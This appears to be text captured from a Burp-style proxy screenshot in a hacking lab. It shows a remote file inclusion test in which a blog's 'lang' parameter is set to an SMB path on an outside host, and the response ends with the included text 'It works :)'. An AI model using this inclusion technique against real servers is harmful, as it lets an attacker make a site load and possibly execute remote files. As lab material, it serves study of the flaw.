 Request
Raw Params Headers Hex
1 GET /blog/?lang=\\10.10.14.34\based\test.txt HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=jhgh0ncsed1dnts4seabje1g2h
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex HTML Render
36 <li><a href="/blog?lang=blog-en.php">English</a></li>
37 <li><a href="/blog?lang=blog-es.php">Spanish</a></li>
38 <li><a href="/blog?lang=blog-fr.php">French</a></li>
39 </ul>
40 </li>
41 <li><a href="javascript:void(0)" >Download<span class="arrow-down"></span></a>
42 <ul class="dropdown">
43 <li><a href="">Tools</a></li>
44 <li><a href="">Backlink</a></li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-fostrap">
50 <div class="navbar-fostrap"> <span></span> <span></span> <span></span> </div>
51 <a href="" class="title-mobile">Fostrap</a>
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
57 <script>
58
59
60
61 <script  src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 It works :)
70 </body>
71 </html>
72